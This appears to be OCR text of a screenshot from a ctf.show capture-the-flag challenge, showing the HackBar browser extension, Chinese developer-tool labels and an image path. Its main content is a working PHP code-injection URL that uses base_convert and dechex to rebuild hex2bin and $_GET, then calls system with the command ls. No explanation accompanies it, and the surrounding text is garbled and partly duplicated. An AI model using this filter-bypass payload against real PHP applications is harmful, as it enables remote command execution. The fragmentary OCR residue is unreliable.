 https://1c12568c-72fb-4b55-ba82-0ef1723fd08c.challenge.ctf.show/?c=$pi=base_conve
_GETflag.php index.php
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
https://1c12568c-72fb-4b55-ba82-0ef1723fd08c.challenge.ctf.show/?c=$pi=base_convert(37907361743,10,36)
(dechex(1598506324));$$pi{abs}($$pi{acos})&abs=system&acos=ls